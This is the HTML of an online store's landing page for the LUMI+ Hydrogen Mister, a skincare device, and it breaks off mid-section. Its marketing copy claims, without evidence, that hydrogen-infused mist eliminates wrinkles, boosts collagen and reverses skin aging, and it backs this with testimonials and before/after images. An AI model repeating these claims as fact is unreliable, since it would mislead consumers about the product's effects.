                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>LUMI+ Hydrogen Water Bottle</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/lumi-hydrogen-water-bottle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        LUMI_ Hydrogen Water Bottle (e-commerce)
                                      </a>
                                    </li><li>
                                      <a href="/pages/lumi-water-bottle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        LUMI+ Hydrogen Water Bottle- Long Form
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>LUMI+ Hydrogen Mister</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/lumi-hydrogen-mister" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        LUMI+ Hydrogen Mister (e-commerce)
                                      </a>
                                    </li><li>
                                      <a href="/pages/lumi-mister-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active" aria-current="page">
                                        LUMI+ Hydrogen Mister- Long Form
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>LUMI Wellness EMS Foot Massager</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/lumi-wellness-ems-foot-massager" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        LUMI Wellness EMS Foot Massager (e-commerce)
                                      </a>
                                    </li><li>
                                      <a href="/pages/ems-foot-massager-lv" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        LUMI Wellness EMS Foot Massager- Long Form
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-4">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>LUMI Wellness EMS Smart Massager</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/lumi-wellness-smart-massager" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        LUMI Wellness EMS Smart Massager (e-commerce)
                                      </a>
                                    </li><li>
                                      <a href="/pages/lumi-smart-massager" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        LUMI Wellness EMS Smart Massager- Long Form
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu></li><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contact </span>
                  </a></li><li><a href="/pages/track-your-order-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Track Your Order</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="/d/rqJzn71sPpbagfOsg7trIX24OYpadCtiA3vXhTzrx6eY7sdW9R6Vq14KWdmvWQK350Svto+OR8dN259MK4Wu6XTCWq6+qhqdeLO/lOXQiGEZRMokfqDaI1ClSRZD/TMdhB0E4JM5+wIXIq/GCfX2pzozFeSDcVdHeyetmPEVSHyDtCTYxjBjyKqo6XGUucVR9pzqj3+Ctw/gkhqNMJnn5uEVNZU7lUDHdczVoiKbRXrpP8rAXxRzEQlo3z6t9cXsi1j42NTyEpDPNQ6B4OjrQwqbJ5S06bfhchi+WLtjiR56CZl5comWu+xnzZbDuySADeuk3+LxYQlgfuKj7tYoPiEQsXoyhz+y+NTYcHhLiYouIy8fUwY23KBlPyMK83eq/J+tGQtqZDMUqQzb/Uw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://lumiplus.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "LUMI+",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/lumiplus.com\/pages\/lumi-mister-1"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--17225285632172__pf-a1466f70" class="shopify-section">
<div class="sc-hknPuZ htdnki __pf __pf_Rm9wNq5S" id="__pf"><div data-pf-type="Body" class="sc-iXzffn fKDkmQ pf-4_"><div data-pf-type="Layout" class="sc-dPZUdm fHeoaT pf-5_"><div data-section-id="pf-521a" data-pf-type="Section" class="sc-dxcExB gjNMyZ pf-6_ pf-color-scheme-1 smart-banner mister-banner"><div style="--cw:1170px" class="sc-kqGpvY OSjcf"><div class="sc-dhKdPU hjOBND pf-7_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-8_"><div class="sc-dhKdPU hjOBND pf-9_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-10_"><h2 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-11_ pf-heading-1-h3 banner-title mister-banner-title">What if you could use the power of hydrogen to&nbsp;<b><span style="color: rgb(230, 0, 0);">eliminate wrinkles</span></b> and make your skin <span style="color: rgb(230, 0, 0);"><b>look years younger?</b></span><b><span style="color: rgb(230, 0, 0);"></span></b></h2></div></div></div></div></div></div><div class="sc-dhKdPU hjOBND pf-13_ pf-r pf-c-cm pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:7;--c-md:7;--c-lg:7"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-14_"><p class="sc-iMWBWc laPXAE pf-15_ pf-text-1 bold-marked-outer" data-pf-type="Paragraph3">What if you could defy aging and get the youthful skin you’ve always wanted?</p><p class="sc-iMWBWc laPXAE pf-17_ pf-text-1 bold-marked-outer" data-pf-type="Paragraph3">Imagine being able to easily reduce and prevent fine lines and wrinkles…</p><p class="sc-iMWBWc laPXAE pf-19_ pf-text-1 bold-marked-outer" data-pf-type="Paragraph3">Imagine having others compliment you on your smooth and radiant skin…
</p><p class="sc-iMWBWc laPXAE pf-21_ pf-text-1 bold-marked-outer" data-pf-type="Paragraph3">Imagine looking in the mirror and seeing a more vibrant and revitalized you…</p><p class="sc-iMWBWc laPXAE pf-23_ pf-text-1 bold-marked-outer" data-pf-type="Paragraph3">You deserve to look and feel amazing because you’re worth it. And we’re here to help.</p></div></div><div class="pf-c" style="--c-xs:12;--c-sm:5;--c-md:5;--c-lg:5"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-25_"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/image_246fddbf-718e-4d21-a0fb-d26a0338ae93.png?v=1693547917" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/image_246fddbf-718e-4d21-a0fb-d26a0338ae93.png?v=1693547917 1536w" width="1510" height="2025" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-26_ pf-image-1 mister_image"/></div></div></div></div></div><div data-section-id="pf-099c" data-pf-type="Section" class="sc-dxcExB gjNMyZ pf-27_ pf-color-scheme-1 arrow-section"><div style="--cw:1170px" class="sc-kqGpvY OSjcf"><div class="sc-dhKdPU hjOBND pf-28_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-29_"><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-30_ pf-heading-1-h3 h1-style">Introducing: <br>The LUMI+ Hydrogen Mister
</h3><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/hydrogenmisterimage-1657001813340.jpg?v=1692179060" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/hydrogenmisterimage-1657001813340.jpg?v=1692179060 1536w, https://cdn.shopify.com/s/files/1/0576/5224/8748/files/hydrogenmisterimage-1657001813340_1000x.jpg?v=1692179060 768w, https://cdn.shopify.com/s/files/1/0576/5224/8748/files/hydrogenmisterimage-1657001813340_500x.jpg?v=1692179060 320w" width="479" height="374" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-32_ pf-image-1 into-product-img"/><p class="sc-iMWBWc laPXAE pf-33_ pf-text-1 bold-marked-outer" data-pf-type="Paragraph3">Our team of experts set out to find the best solution to reverse aging of the skin.

</p><p class="sc-iMWBWc laPXAE pf-35_ pf-text-1 bold-marked-outer" data-pf-type="Paragraph3">After years of extensive research and testing, we found something that blew us away.

</p><p class="sc-iMWBWc laPXAE pf-37_ pf-text-1 bold-marked-outer" data-pf-type="Paragraph3">We discovered the amazing anti-aging properties of hydrogen water.

</p><p class="sc-iMWBWc laPXAE pf-39_ pf-text-1 bold-marked-outer" data-pf-type="Paragraph3">With the help of Japanese technology we created the world’s first Hydrogen mister device.

</p><p class="sc-iMWBWc laPXAE pf-41_ pf-text-1 bold-marked-outer  background-transparent" data-pf-type="Paragraph3">We call it <b>The LUMI+ Hydrogen Mister.</b>

</p><p class="sc-iMWBWc laPXAE pf-43_ pf-text-1 bold-marked-outer" data-pf-type="Paragraph3">This device harnesses the power of hydrogen water to rapidly eliminate wrinkles and rejuvenate your skin.

</p><p class="sc-iMWBWc laPXAE pf-45_ pf-text-1 bold-marked-outer" data-pf-type="Paragraph3">Our cutting-edge mister device infuses water with hydrogen molecules that act as potent antioxidants.

</p><p class="sc-iMWBWc laPXAE pf-47_ pf-text-1 bold-marked-outer" data-pf-type="Paragraph3">These powerful antioxidants combat skin aging by neutralizing free radicals and reducing inflammation.

</p></div></div></div></div></div><div data-section-id="pf-e151" data-pf-type="Section" class="sc-dxcExB gjNMyZ pf-49_ pf-color-scheme-1"><div style="--cw:1170px" class="sc-kqGpvY OSjcf"><div class="sc-dhKdPU hjOBND pf-50_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-51_"><div class="sc-dhKdPU hjOBND pf-52_ grey-row pf-r pf-c-cm pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:7;--c-md:7;--c-lg:7"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-53_"><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-54_ pf-heading-1-h3 title-h">Every day our skin is exposed to free radicals that accelerate aging and cause wrinkles, dryness, and fine lines 
</h3><p class="sc-iMWBWc laPXAE pf-56_ pf-text-1 bold-marked-outer" data-pf-type="Paragraph3">Scientists have found that free radicals are the main cause of skin damage, aging skin, dryness, and wrinkles.</p><p class="sc-iMWBWc laPXAE pf-58_ pf-text-1 bold-marked-outer margin-0" data-pf-type="Paragraph3">Free radicals are caused by pollution, toxins in food, chemicals, sun exposure, and stress. These free radicals damage our skin cells and decrease overall skin health and quality.</p></div></div><div class="pf-c" style="--c-xs:12;--c-sm:5;--c-md:5;--c-lg:5"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-60_"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/ourskin-1657350652724.png?v=1692179060" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/ourskin-1657350652724.png?v=1692179060 1536w" width="381" height="482" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-61_ pf-image-1 image-shadow"/></div></div></div></div></div></div></div></div><div data-section-id="pf-28fa" data-pf-type="Section" class="sc-dxcExB gjNMyZ pf-62_ pf-color-scheme-1"><div style="--cw:1170px" class="sc-kqGpvY OSjcf"><div class="sc-dhKdPU hjOBND pf-63_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-64_"><div class="sc-dhKdPU hjOBND pf-65_ white-row pf-r pf-c-cm pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:5;--c-md:5;--c-lg:5"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-66_"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/image1-1658912093033.jpg?v=1692179060" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/image1-1658912093033.jpg?v=1692179060 1536w" width="356" height="469" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-67_ pf-image-1 image-shadow"/></div></div><div class="pf-c" style="--c-xs:12;--c-sm:7;--c-md:7;--c-lg:7"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-68_"><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-69_ pf-heading-1-h3 title-h">LUMI+ Hydrogen Mister targets free radicals to restore youthful, radiant skin
</h3><p class="sc-iMWBWc laPXAE pf-71_ pf-text-1 bold-marked-outer mb-md-0" data-pf-type="Paragraph3">The LUMI+ hydrogen mister supplies your skin with powerful antioxidants by adding hydrogen molecules to water. These molecules promote rapid skin healing, neutralizing free radicals, and reducing inflammation, resulting in vibrant, youthful skin.
 
</p></div></div></div></div></div></div></div></div><div data-section-id="pf-b5ef" data-pf-type="Section" class="sc-dxcExB gjNMyZ pf-73_ pf-color-scheme-1"><div style="--cw:1170px" class="sc-kqGpvY OSjcf"><div class="sc-dhKdPU hjOBND pf-74_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-75_"><div class="sc-dhKdPU hjOBND pf-76_ before-after-box pf-r pf-c-cm pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:5;--c-md:6;--c-lg:6"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-77_"><div data-pf-type="Block" class="sc-eBHgEO esEFmD pf-78_"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/beforeimage-1657001997910.jpg?v=1692179060" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/beforeimage-1657001997910.jpg?v=1692179060 1536w, https://cdn.shopify.com/s/files/1/0576/5224/8748/files/beforeimage-1657001997910_500x.jpg?v=1692179060 320w" width="316" height="397" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-79_ pf-image-1"/><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-80_ pf-heading-1-h3">Before </h3></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:7;--c-md:6;--c-lg:6"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-82_"><div data-pf-type="Block" class="sc-eBHgEO esEFmD pf-83_"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/afterimage-1657002014370_e49a4d8e-c19b-43fd-bfb8-d82dc7ab6fab.jpg?v=1692179188" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/afterimage-1657002014370_e49a4d8e-c19b-43fd-bfb8-d82dc7ab6fab.jpg?v=1692179188 1536w, https://cdn.shopify.com/s/files/1/0576/5224/8748/files/afterimage-1657002014370_e49a4d8e-c19b-43fd-bfb8-d82dc7ab6fab_500x.jpg?v=1692179188 320w" width="316" height="397" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-84_ pf-image-1"/><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-85_ pf-heading-1-h3">After</h3></div></div></div></div></div></div></div><div class="sc-dhKdPU hjOBND pf-87_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-88_"><p class="sc-iMWBWc laPXAE pf-89_ pf-text-1 bold-marked-outer" data-pf-type="Paragraph3">See the transformation in our satisfied customers' skin!
</p></div></div></div></div></div><div data-section-id="pf-b991" data-pf-type="Section" class="sc-dxcExB gjNMyZ pf-91_ pf-color-scheme-1"><div style="--cw:1170px" class="sc-kqGpvY OSjcf"><div class="sc-dhKdPU hjOBND pf-92_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-93_"><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-94_ pf-heading-1-h3 title-h">Here’s what some of our customers have said</h3><div class="sc-dhKdPU hjOBND pf-96_ cutomer-view-row pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:4;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-97_ customer-view-image"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/image_2023_08_17T06_55_37_170Z.webp?v=1692704970" width="540" height="360" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-98_ pf-image-1"/></div></div><div class="pf-c" style="--c-xs:12;--c-sm:8;--c-md:8;--c-lg:8"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-99_ customer-view-text"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/quote-img.png?v=1691044789" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/quote-img.png?v=1691044789 1536w" width="38" height="27" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-100_ pf-image-1"/><p class="sc-iMWBWc laPXAE pf-101_ pf-text-1" data-pf-type="Paragraph3">After years of struggling with fine lines and dull skin, the LUMI+ Hydrogen Mister was a game-changer for me. I now get compliments everywhere I go. My skin has never looked this radiant and youthful!</p><h5 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-103_ pf-heading-1-h3"> Tamara, 52
</h5></div></div></div><div class="sc-dhKdPU hjOBND pf-105_ cutomer-view-row pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:4;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-106_ customer-view-image"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/Tamara_8de0ea02-1c16-45ef-9cb2-7cc00f15f952.jpg?v=1692591532" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/Tamara_8de0ea02-1c16-45ef-9cb2-7cc00f15f952.jpg?v=1692591532 1536w" width="480" height="480" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-107_ pf-image-1"/></div></div><div class="pf-c" style="--c-xs:12;--c-sm:8;--c-md:8;--c-lg:8"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-108_ customer-view-text"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/quote-img.png?v=1691044789" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/quote-img.png?v=1691044789 1536w" width="38" height="27" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-109_ pf-image-1"/><p class="sc-iMWBWc laPXAE pf-110_ pf-text-1" data-pf-type="Paragraph3">I was starting to see more and more wrinkles and I just didn’t look healthy anymore. After just a few weeks of using the Lumi+ Hydrogen Mister, I noticed a significant reduction in wrinkles. It also improved the overall texture of my skin. I couldn't be happier with the results!
</p><h5 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-112_ pf-heading-1-h3">Linda, 45</h5></div></div></div></div></div></div></div></div><div data-section-id="pf-f735" data-pf-type="Section" class="sc-dxcExB gjNMyZ pf-114_ pf-color-scheme-1"><div style="--cw:1170px" class="sc-kqGpvY OSjcf"><div class="sc-dhKdPU hjOBND pf-115_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-116_"><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-117_ pf-heading-1-h3 title-h">Fed up with anti-aging skincare solutions that just don't live up to their hype?
</h3><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/Untitled-1_92dbcc24-8d8c-4b95-a45e-7dd444262265.jpg?v=1692190541" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/Untitled-1_92dbcc24-8d8c-4b95-a45e-7dd444262265.jpg?v=1692190541 1536w, https://cdn.shopify.com/s/files/1/0576/5224/8748/files/Untitled-1_92dbcc24-8d8c-4b95-a45e-7dd444262265_500x.jpg?v=1692190541 320w" width="598" height="437" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-119_ pf-image-1 cream-image"/><p class="sc-iMWBWc laPXAE pf-120_ pf-text-1 bold-marked-outer" data-pf-type="Paragraph3">Many people come to us after using expensive creams, painful procedures, and irritating chemical peels. These traditional methods often contain questionable chemical ingredients.</p><p class="sc-iMWBWc laPXAE pf-122_ pf-text-1 bold-marked-outer" data-pf-type="Paragraph3">They can even inflict long-term damage to your skin's natural protective barrier. It often leaves people disappointed and worse off than they were before.</p><p class="sc-iMWBWc laPXAE pf-124_ pf-text-1 bold-marked-outer" data-pf-type="Paragraph3">The LUMI+ Hydrogen Mister is completely different. It’s a natural skin care solution that taps into the benefits of hydrogen water to restore your skin's vitality. This groundbreaking device offers a non-invasive approach to anti-aging that truly delivers on its promises.</p><p class="sc-iMWBWc laPXAE pf-126_ pf-text-1 bold-marked-outer" data-pf-type="Paragraph3">The antioxidant-rich hydrogen water combats free radicals and inflammation. This smoothes out wrinkles and fine lines, and restores a healthy complexion. Our customers consistently report smoother, and younger-looking skin with a radiant glow.</p><p class="sc-iMWBWc laPXAE pf-128_ pf-text-1 bold-marked-outer margin-0" data-pf-type="Paragraph3">With the LUMI+ Hydrogen Mister you no longer have to use the harsh and ineffective treatments of the past. You can give your skin the natural care it deserves.</p></div></div></div></div></div><div data-section-id="pf-91c2" data-pf-type="Section" class="sc-dxcExB gjNMyZ pf-130_ pf-color-scheme-1"><div style="--cw:1170px" class="sc-kqGpvY OSjcf"><div class="sc-dhKdPU hjOBND pf-131_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-132_"><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-133_ pf-heading-1-h3 title-h">Experience The Age-Defying Benefits Of The LUMI+ Hydrogen Mister:</h3><div class="sc-dhKdPU hjOBND pf-135_ white-text-row pf-r pf-c-cm pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:7;--c-md:7;--c-lg:7"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-136_"><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-137_ pf-heading-1-h3 title-h">Eliminate fine lines and wrinkles with a collagen boost</h3><p class="sc-iMWBWc laPXAE pf-139_ pf-text-1 bold-marked-outer mb-md-0" data-pf-type="Paragraph3">The LUMI+ Hydrogen Mister increases collagen production, smoothes out wrinkles, and gives you a fresh, youthful look. Turn back the clock and rediscover your skin's natural firmness and resilience.

 
